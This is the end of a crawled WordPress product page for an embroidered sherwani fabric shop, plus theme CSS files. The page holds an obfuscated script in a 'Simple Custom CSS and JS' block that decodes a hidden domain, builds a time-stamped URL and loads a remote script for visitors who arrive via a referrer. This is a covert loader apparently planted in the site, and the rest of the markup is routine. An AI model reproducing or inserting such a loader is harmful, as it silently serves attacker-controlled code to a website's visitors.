(Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/skins/default/skin.js" id="fabric-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/skins/default/extra.js" id="fabric-hovers-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/plugins/woocommerce/woocommerce.js" id="fabric-woocommerce-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/madhavfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be9c7768f1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28840,"title":"Buy%20Off%20White%20Readymade%20Sherwani%20Embroidered%20fabric%20%401060%20INR%20Per%20Mtr%20-%20Madhav%20Fashion","excerpt":"These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion.\r\n\r\nMadhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav fashion.","featuredImage":"https:\/\/madhavfashion.com\/wp-content\/uploads\/2024\/02\/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/madhavfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be9c7768f1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28840,"title":"Buy%20Off%20White%20Readymade%20Sherwani%20Embroidered%20fabric%20%401060%20INR%20Per%20Mtr%20-%20Madhav%20Fashion","excerpt":"These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion.\r\n\r\nMadhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav fashion.","featuredImage":"https:\/\/madhavfashion.com\/wp-content\/uploads\/2024\/02\/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a2e4c7f322b1f7d370f2035c0f36ae75 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-27 22:19:44 -->

--- FILE ---
content_type: text/css
request_url: https://madhavfashion.com/wp-content/themes/fabric/css/__custom-inline.css
body_size: 54
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .fabric_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .fabric_customizer_scheme_helper .fabric_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .fabric_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .fabric_customizer_scheme_helper .fabric_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .fabric_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .fabric_customizer_scheme_helper .fabric_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://madhavfashion.com/wp-content/themes/fabric/skins/default/extra-styles.css
body_size: 1749
content:
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  top: 0.5em;
}

.sc_button_size_large.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
  width: 68px;
  height: 68px;
  line-height: 68px;
}

.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
  width: 64px;
  height: 64px;
  line-height: 64px;
}

.sc_button_size_small.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
  width: 52px;
  height: 52px;
  line-height: 52px;
}

/* Search */
.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  border-radius: 0;
}

/* Mailchimp */
#style-9.mc4wp-form input[type="checkbox"] + label:before {
  text-indent: 0;
}

#style-7.mc4wp-form .mc4wp-response {
  text-align: center;
}

.simple_text_link.underline_anim_big {
  color: var(--theme-color-text_dark) !important;
  font-size: 24px !important;
  padding-bottom: 13px !important;
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-position: 0 100%;
  background-repeat: no-repeat;
  -webkit-background-size: 0 1px;
  background-size: 0 1px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.simple_text_link.underline_anim_big.underline_do_hover {
  animation: underline_hover_on2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}
.simple_text_link.underline_anim_big.underline_do_hover:hover {
  animation: underline_hover_off2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

.background_text_star .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char h1 {
  line-height: 1em;
  margin-top: 0;
  margin-bottom: 0;
}
.background_text_star .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char div {
  display: inline-block;
  margin: 0 50px 0 50px;
  position: relative;
  line-height: 1em;
}
.background_text_star .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char div:first-child {
  margin-left: 0;
}
.background_text_star .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char div:before {
  position: relative;
  display: inline-block;
  content: '\EA25';
  font-family: "fontello";
  font-size: 30px;
  vertical-align: middle;
}

.background_text_slash .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char h4 {
  line-height: 1em;
  margin-top: 0;
  margin-bottom: 0;
}
.background_text_slash .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char div {
  display: inline-block;
  margin: 0 50px 0 50px;
  position: relative;
  line-height: 1em;
}
.background_text_slash .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char div:first-child {
  margin-left: 0;
}
.background_text_slash .trx_addons_marquee_wrap .trx_addons_bg_text_inner .trx_addons_bg_text_char div:before {
  content: '/';
}

.sc_skills_counter_modern .sc_skills_total {
  color: var(--theme-color-bd_color);
}

.post_item_404 .post_content .all-svg {
  display: none;
}

.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
  border-radius: 0;
}

#style-7.mc4wp-form .mc4wp-form-fields input[type="email"] {
  border-radius: 0;
}

.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:last-child,
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  border-radius: 0;
}

/* Wooc */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: var(--theme-color-text_link2);
}

.woocommerce ul.products.products_style_simple li.product .post_item:hover {
  background-color: var(--theme-color-alter_bg_color);
}

.woocommerce ul.products.products_style_centered li.product {
  padding-bottom: 50px;
}

/* Cart layout */
.sc_layouts_cart.modern .sc_layouts_cart_widget .widget_shopping_cart .buttons a:not(.checkout) {
  border-color: var(--theme-color-text_link2) !important;
  background-color: var(--theme-color-text_link2) !important;
  color: var(--theme-color-inverse_link) !important;
}
.sc_layouts_cart.modern .sc_layouts_cart_widget .widget_shopping_cart .buttons a:not(.checkout):hover {
  border-color: var(--theme-color-text_hover2) !important;
  background-color: var(--theme-color-text_hover2) !important;
}

/* Divider */
.sc_icons_divider4 .sc_icons_icon + .sc_icons_item_details, .sc_icons_divider4 .sc_icons_image + .sc_icons_item_details {
  margin-top: 0;
}

.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title {
  background-color: var(--theme-color-extra_bg_color);
}

.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta .post_categories {
  background-color: var(--theme-color-extra_bg_color);
}

.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide .post_featured_bg:before {
  padding-top: 30.66rem;
}
.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide:nth-child(odd) {
  width: 38% !important;
}
.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide:nth-child(even) {
  width: 38% !important;
}
.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide:nth-child(3n+1) {
  width: 24% !important;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
  background-color: var(--theme-color-extra_bg_color);
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
  background-color: var(--theme-color-extra_bg_hover);
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > * {
  color: var(--theme-color-extra_dark);
}

/* Modern Burger */
.sc_layouts_menu_mobile_button_modern_burger {
  position: relative;
  display: inline-block !important;
  vertical-align: middle;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_link {
  position: relative;
  width: 30px;
  height: 28px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon {
  font-size: 2em;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 26px;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before, .sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  font-family: inherit;
  content: '' !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before {
  top: -7px;
  width: 14px;
  left: 0;
  right: auto;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  top: 7px;
  width: 14px;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:after {
  width: 26px;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:before {
  width: 26px;
}

/* List */
.widget ol > li a:first-child:before,
.widget ul > li a:first-child:before,
ul.wp-block-archives-list > li a:first-child:before,
ul.wp-block-categories-list > li a:first-child:before,
ul.wp-block-rss > li a:first-child:before {
  top: 0.65em;
}

/* Submenu */
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
  left: 15em;
}

.sc_layouts_menu_nav > li > ul ul.submenu_left {
  left: -15em;
}

/* Responsive */
@media (max-width: 1279px) {
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide .post_featured_bg:before {
    padding-top: 25rem;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide:nth-child(odd) {
    width: 40% !important;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide:nth-child(even) {
    width: 60% !important;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide:nth-child(3n+1) {
    width: 40% !important;
  }

  .woocommerce ul.products.products_style_centered li.product {
    padding-bottom: 30px;
  }

  .sc_button_size_large.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }

  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 54px;
    height: 54px;
    line-height: 54px;
  }

  .sc_button_size_small.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }
}
@media (max-width: 1023px) {
  .button_bg_icon_color.sc_button_simple.sc_button_icon_left .sc_button_icon {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide .post_featured_bg:before {
    padding-top: 18rem;
  }

  .woocommerce ul.products.products_style_centered li.product {
    padding-bottom: 25px;
  }

  .sc_button_size_large.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 52px;
    height: 52px;
    line-height: 52px;
  }

  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }

  .sc_button_size_small.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 44px;
    height: 44px;
    line-height: 44px;
  }

  .slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 16px;
  }

  /* Poirtfolio */
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header,
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs {
    justify-content: center;
    text-align: center;
  }

  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header li,
  .sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs li,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header li,
  .sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs li {
    padding-left: 5px;
    padding-right: 5px;
  }

  .sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a, .sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a {
    padding-bottom: 0;
  }

  .categories_list_style_6 .categories_link_more:after {
    margin-top: -2px;
  }
}
@media (max-width: 479px) {
  .sc_button_size_large.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }

  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 44px;
    height: 44px;
    line-height: 44px;
  }

  .sc_button_size_small.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  /* Widget Calendar */
  .widget_calendar td#prev a:before, .widget_calendar td#next a:before,
  .widget_calendar .wp-calendar-nav a:before, .wp-block-calendar td#prev a:before,
  .wp-block-calendar td#next a:before, .wp-block-calendar .wp-calendar-nav a:before {
    top: 2px;
  }

  .widget ol, .widget ul {
    padding-left: 0.8em;
  }

  .widget ol > li a:first-child:before, .widget ul > li a:first-child:before,
  ul.wp-block-archives-list > li a:first-child:before,
  ul.wp-block-categories-list > li a:first-child:before,
  ul.wp-block-rss > li a:first-child:before {
    left: -0.8em;
  }
}

/*# sourceMappingURL=extra-styles.css.map */
